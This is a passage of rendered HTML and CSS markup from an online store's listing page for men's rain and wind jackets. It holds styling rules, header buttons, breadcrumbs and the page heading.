a-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css svm3tl">.css-svm3tl{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-CUM-primary);}</style><div class="sf-app css-svm3tl"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css aaqs19">.css-aaqs19{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#fff;}</style><div data-el="Header-container" class="css-aaqs19"><div class="css-0"><style data-emotion="css 1q61gfv">.css-1q61gfv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;height:auto;}@media screen and (min-width: 62em){.css-1q61gfv{height:75px;}}</style><div data-el="Header-header" class="css-1q61gfv"><style data-emotion="css gek58">.css-gek58{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;width:100%;}@media screen and (min-width: 62em){.css-gek58{width:auto;}}</style><div class="css-gek58"><style data-emotion="css 19alzep">.css-19alzep{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-19alzep{display:none;}}.css-19alzep:focus,.css-19alzep[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-19alzep[disabled],.css-19alzep[aria-disabled=true],.css-19alzep[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-19alzep:hover[disabled],.css-19alzep[data-hover][disabled],.css-19alzep:hover[aria-disabled=true],.css-19alzep[data-hover][aria-disabled=true],.css-19alzep:hover[data-disabled],.css-19alzep[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-19alzep" aria-label="Logo"><style data-emotion="css gm1zi">.css-gm1zi{width:88px;height:auto;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}@media screen and (min-width: 48em){.css-gm1zi{width:82px;}}@media screen and (min-width: 62em){.css-gm1zi{width:105px;}}</style><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button><style data-emotion="css 3yvclu">.css-3yvclu{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-3yvclu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.css-3yvclu:focus,.css-3yvclu[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-3yvclu[disabled],.css-3yvclu[aria-disabled=true],.css-3yvclu[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-3yvclu:hover[disabled],.css-3yvclu[data-hover][disabled],.css-3yvclu:hover[aria-disabled=true],.css-3yvclu[data-hover][aria-disabled=true],.css-3yvclu:hover[data-disabled],.css-3yvclu[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-3yvclu" aria-label="Logo"><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button></div><style data-emotion="css 14bv635">.css-14bv635{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:12px;margin-right:0px;width:100%;}@media screen and (min-width: 48em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}@media screen and (min-width: 62em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}</style><div class="css-14bv635"><style data-emotion="css 1meecle">.css-1meecle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Inter;height:44px;background-color:#f6f6f7;border-radius:var(--chakra-radii-full);border:var(--chakra-borders-1px);border-style:solid;border-color:#cccfd2;padding:12px;width:100%;}@media screen and (min-width: 48em){.css-1meecle{width:100%;}}@media screen and (min-width: 62em){.css-1meecle{width:247px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-1meecle"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css 18d2srq">.css-18d2srq{padding-left:12px;color:#a1a8ad;display:inherit;}</style><div class="css-18d2srq">Search for products</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css f4v5ax">.css-f4v5ax{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}.css-f4v5ax:focus,.css-f4v5ax[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-f4v5ax[disabled],.css-f4v5ax[aria-disabled=true],.css-f4v5ax[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-f4v5ax:hover[disabled],.css-f4v5ax[data-hover][disabled],.css-f4v5ax:hover[aria-disabled=true],.css-f4v5ax[data-hover][aria-disabled=true],.css-f4v5ax:hover[data-disabled],.css-f4v5ax[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-f4v5ax" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css sy6ep9">.css-sy6ep9{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-sy6ep9{display:none;}}.css-sy6ep9:focus,.css-sy6ep9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sy6ep9[disabled],.css-sy6ep9[aria-disabled=true],.css-sy6ep9[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-sy6ep9:hover[disabled],.css-sy6ep9[data-hover][disabled],.css-sy6ep9:hover[aria-disabled=true],.css-sy6ep9[data-hover][aria-disabled=true],.css-sy6ep9:hover[data-disabled],.css-sy6ep9[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-sy6ep9" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css 7721xn">.css-7721xn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:#e1e3e4;}@media screen and (min-width: 48em){.css-7721xn{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}@media screen and (min-width: 62em){.css-7721xn{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-1px);border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}</style><div data-el="Header-menuContainer" class="css-7721xn"><style data-emotion="css 1j2cb57">.css-1j2cb57{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}</style><div class="css-1j2cb57"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 12qvcss">.css-12qvcss{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-12qvcss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-12qvcss"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><div class="css-0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb"><style data-emotion="css 1lnlpuv">.css-1lnlpuv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1lnlpuv>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1lnlpuv"><style data-emotion="css 1jb5p29">.css-1jb5p29{padding:var(--chakra-space-3);width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;}</style><div class="css-1jb5p29"><style data-emotion="css j5qu5g">.css-j5qu5g{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px;font-weight:var(--chakra-fontWeights-normal);letter-spacing:initial;text-transform:none;}.css-j5qu5g li span{-webkit-margin-start:var(--chakra-space-1);margin-inline-start:var(--chakra-space-1);-webkit-margin-end:var(--chakra-space-1);margin-inline-end:var(--chakra-space-1);}.css-j5qu5g li:last-child a{color:#101111;}</style><nav aria-label="breadcrumb" class="chakra-breadcrumb sf-breadcrumb css-j5qu5g"><ol class="chakra-breadcrumb__list css-0"><style data-emotion="css jnv0o9">.css-jnv0o9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.css-jnv0o9:last-of-type link{color:red!important;}</style><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><style data-emotion="css i25f2e">.css-i25f2e{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:#7D8286;padding-top:0px;padding-bottom:0px;}.css-i25f2e:hover,.css-i25f2e[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-i25f2e:focus,.css-i25f2e[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a href="/c/men" class="chakra-breadcrumb__link css-i25f2e">Men</a><style data-emotion="css t4q1nq">.css-t4q1nq{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;-webkit-margin-end:0.5rem;margin-inline-end:0.5rem;}</style><span role="presentation" class="css-t4q1nq"><style data-emotion="css 3dmkkc">.css-3dmkkc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#7D8286;padding-top:0px;padding-bottom:0px;}</style><p class="chakra-text css-3dmkkc">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a href="/c/men-jackets" class="chakra-breadcrumb__link css-i25f2e">Jackets</a><span role="presentation" class="css-t4q1nq"><p class="chakra-text css-3dmkkc">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a aria-current="page" class="chakra-breadcrumb__link css-i25f2e" href="/c/men-jackets-rain">Rain &amp; Wind Jackets</a></li></ol></nav></div><style data-emotion="css i40bxb">.css-i40bxb{width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;-webkit-margin-start:auto!important;margin-inline-start:auto!important;-webkit-margin-end:auto!important;margin-inline-end:auto!important;}</style><div class="css-i40bxb"><style data-emotion="css jyyf3v">.css-jyyf3v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:100%;}</style><div class="css-jyyf3v"><style data-emotion="css 1parkpq">.css-1parkpq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;padding-top:16px;padding-bottom:16px;}@media screen and (min-width: 48em){.css-1parkpq{padding-top:20px;padding-bottom:20px;}}</style><div data-selenium-id="plp-page-header" class="css-1parkpq"><style data-emotion="css 1wq042v">.css-1wq042v{font-family:var(--chakra-fonts-heading);font-weight:900;font-size:32px;line-height:110%;text-transform:uppercase;text-align:center;margin-right:var(--chakra-space-2);}@media screen and (min-width: 48em){.css-1wq042v{font-size:43px;}}</style><h1 class="chakra-heading css-1wq042v">Men&#x27;s Rain &amp; Wind Jackets</h1></div></div></div></div></div><style data-emotion="css 1lzkzk1">.css-1lzkzk1{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;position:-webkit-sticky;position:sticky;top:65px;z-index:9;}@media screen and (min-width: 30em){.css-1lzkzk1{top:0px;}}</style><div id="refinementsBar" class="css-1lzkzk1"><style data-emotion="css 15mnp7n">.css-15mnp7n{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);border-top:1px solid #E1E3E4;background-color:rgba(255,255,255,0.9);position:-webkit-sticky;position:sticky;z-index:99;-webkit-transition:.3s;transition:.3s;}.css-15mnp7n>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}@media screen and (min-width: 30em){.css-15mnp7n{z-index:1017;}}@media screen and (min-width: 48em){.css-15mnp7n{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);position:-webkit-sticky;position:sticky;}}</style><div class="chakra-stack css-15mnp7n"><style data-emotion="css 1ftbl6y">.css-1ftbl6y{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}@media screen and (min-width: 48em){.css-1ftbl6y{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" 